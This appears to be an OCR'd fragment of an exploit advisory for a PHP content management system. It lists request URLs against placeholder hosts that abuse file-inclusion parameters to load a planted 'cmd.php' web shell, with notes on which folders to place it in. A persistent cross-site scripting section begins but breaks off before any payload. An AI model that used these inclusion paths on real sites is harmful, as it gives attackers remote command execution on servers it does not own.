
http://[host]/index.php?pg=cmd

You have to put cmd.php in /struttura/

http://[host]/pdf.php?lng=cmd.php

http://[host]/newcms/struttura/manager.php?
lng=cmd.php

http://[host]/newcms/struttura/editor/quote.
lng=cmd.php

...etc

You have to put cmd.php.str in /lingue/

[ 3 ] - [ Persistent XSS ]

Write an Article/News and Put in the 
Title field:
